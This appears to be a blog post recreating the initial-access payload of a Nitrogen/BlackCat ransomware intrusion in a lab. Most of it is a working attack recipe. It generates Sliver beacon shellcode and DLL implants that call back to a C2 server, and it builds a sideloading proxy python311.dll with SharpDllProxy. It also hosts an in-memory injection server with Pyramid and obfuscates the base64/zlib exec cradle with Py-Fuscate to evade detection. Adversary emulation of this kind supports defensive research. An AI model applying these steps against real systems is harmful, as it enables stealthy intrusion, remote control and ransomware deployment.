
This blog post is a recreation of a breach that was covered by the DIFR report here
tl;dr
A user unknowingly downloaded a malicious version of Advanced IP Scanner from a fake website promoted through Google ads, sparking an eight-day, multi-stage attack. The threat actors leveraged malware like Nitrogen, Sliver, and Cobalt Strike, using obfuscation techniques (Py-Fuscate), lateral movement tools (Impacket, SharpHound), and persistence mechanisms (scheduled tasks, registry modifications). They escalated privileges, dumped credentials, and eventually gained domain admin access. After exfiltrating data using Restic, the attackers deployed BlackCat ransomware via batch scripts, forcing systems to reboot into Safe Mode for encryption. The Time to Ransomware (TTR) was approximately 156 hours.
This blog post goes over how to recreate the initial beachhead payload used.
The Attack
In this scenario, the Nitrogen campaign exploited DLL sideloading via a malicious python311.dll. When the Python program was executed, it loaded this DLL, which in turn sideloaded the malicious code.
What is DLL sideloading? DLL sideloading is an attack technique where adversaries plant a malicious Dynamic Link Library (DLL) in the same directory as a legitimate application. Since applications typically prioritize loading DLLs from their working directory, this allows the malicious DLL to execute instead of the legitimate one.
Initial Access
The breach began with a drive-by download containing a signed Python executable and malicious DLLs. To simulate this in your own testing environment, download and extract the embedded version of Python 3.11.3 on your Windows victim host from the official release page: Python 3.11.3 Download.
Creating Shellcode :
I used a tool called Sliver, similar to what the threat actor used, as my command and control server. Below is how to start an mTLS listener and generated shellcode. When the shellcode is executed on the host it will call back to the C2
1
2
3
4
5
6
7
8
9
10
11
12
13
[server] sliver > mtls

[*] Starting mTLS listener ...

[*] Successfully started job #1

[server] sliver > generate beacon -f shellcode -m 192.168.1.22

[*] Generating new windows/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 22s
[*] Encoding shellcode with shikata ga nai ... success!
[*] Implant saved to /root/RELAXED_FLARE.bin
Using SharpDllProxy:
I utilized the original python311.dll along with shellcode from Sliver and processed it through SharpDllProxy. This tool analyzes a legitimate DLL to identify its exported functions and generates a new DLL that acts as a proxy. The proxy DLL secretly loads the original DLL while allowing you to add custom code for additional functionality.
C:\Users\MALDEV01\Downloads\SharpDllProxy-master\SharpDllProxy-master\SharpDllProxy\bin\Release\netcoreapp3.1>.\SharpDllProxy.exe --dll .\python311.dll --payload RELAXED_FLARE.bin

[+] Reading exports from C:\Users\MALDEV01\Downloads\SharpDllProxy-master\SharpDllProxy-master\SharpDllProxy\bin\Release\netcoreapp3.1\python311.dll...
[+] Redirected 1628 function calls from python311.dll to tmpE63E.dll
[+] Exporting DLL C source to C:\Users\MALDEV01\Downloads\SharpDllProxy-master\SharpDllProxy-master\SharpDllProxy\bin\Release\netcoreapp3.1\output_python311\python311_pragma.c
SharpDllProxy Output
This process creates two files:
tmpE63E.dll: A renamed copy of the originalpython311.dll.python311_pragma.c: The source code for a proxy DLL that executes our shellcode while forwarding legitimate function calls totmpE63E.dll.

Building A Malicious python311.dll
With the original functionality of python311.dll preserved in the temporary DLL (tmpE63E.dll) and a generated C file that retains this functionality while executing our shellcode, we can compile the C code to create a new malicious DLL.

Start by creating a new DLL project.
Paste the contents of python311_pragma.c into dllmain.cpp.

Save and build the solution.

Rename the newly created DLL to python311.dll and place it, along with tmpE63E.dll and the shellcode, into the Python folder.

When python.exe calls our python311.dll, it first executes our shellcode, then forwards all legitimate function calls to tmpE63E.dll, which contains the actual code from the original python311.dll.
In more sophisticated attacks like the Nitrogen campaign, attackers likely embedded everything within the DLL itself rather than just dropping raw shellcode into a folder. In the blog post they referenced some defense evasion techniques as well. For those interested in learning how to create more advanced DLL payloads, check out Maldev Academy.
Once python.exe is executed, we can monitor for beacons:
1
2
3
4
5
[server] sliver > beacons

 ID         Name            Transport   Hostname          Username   Operating System   Last Check-In   Next Check-In
========== =============== =========== ================= ========== ================== =============== ===============
 a82e35cd   RELAXED_FLARE   mtls        DESKTOP-M919A7K   MALDEV01   windows/amd64      1m1s            24s
The threat actor subsequently deployed Python scripts on the initially compromised machine, using them as loaders for both Sliver and Cobalt Strike. These loaders leveraged tools like Pyramid and Py-Fuscate: Pyramid acted as a server to deliver, decrypt, and execute payloads directly in memory, while Py-Fuscate was used to heavily obfuscate the Python code, making analysis and detection more difficult.
Using Pyramid for In-Memory DLL Injection
Pyramid is a powerful tool that allows us to host a DLL and inject it directly into memory. This process involves several steps, from generating the DLL to setting up the Pyramid server and executing the payload. Let’s walk through each step:
First, we’ll use Sliver to generate a DLL beacon:
1
2
3
4
5
6
[server] sliver > generate beacon -f shared -m 192.168.1.22

[*] Generating new windows/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 24s
[*] Implant saved to /opt/ADVISORY_SLEDGE.dll
Download and set up Pyramid: git clone https://github.com/naksyn/Pyramid.git
Copy the DLL into the Pyramid Delivery Files folder
1
2
┌──(kali㉿akali)-[/opt]
└─$ cp ADVISORY_SLEDGE.dll Pyramid/Server/Delivery_files
We need to make a small modification to Pyramid/Server/Modules/pythonmemorymodule.py.

Add startDll() on line 385 to ensure the DLL is executed:

Generate a SSL certificate: openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365
Launch the Pyramid server and generate the encoded command. The server will output an encoded script. Save this for the next step:
1
2
3
4
5
6
7
8
9
┌──(kali㉿akali)-[/opt/Pyramid/Server]
└─$ python3 pyramid.py -p 443 -ssl -u testuser -pass Sup3rP4ss! -enc "chacha20" -passenc "TestPass1" -server "192.168.1.22" -generate -setcradle pythonmemorymodule.py

[snip]
import base64
import zlib
encoded_script="ENCODED SCRIPT HERE"
decoded_script = zlib.decompress(base64.b64decode(encoded_script.encode())).decode()
exec(decoded_script)
Use Py-Fuscate to obfuscate the encoded script:
1
2
┌──(kali㉿akali)-[/opt/Py-Fuscate]
└─$ python3 py_fuscate.py -i input.py -o output.py -c 50
Go to the python 3.11.3 folder you downloaded earlier. Save the obfuscated Python code to a file (e.g., py.py) on the Windows host. When executed, it will establish a connection back to the Sliver server:


This process demonstrates a sophisticated method of injecting a DLL payload into memory using Pyramid, bypassing traditional file-based detection methods. By leveraging Python’s embedded distribution and obfuscation techniques, we create a stealthy execution environment for our payload.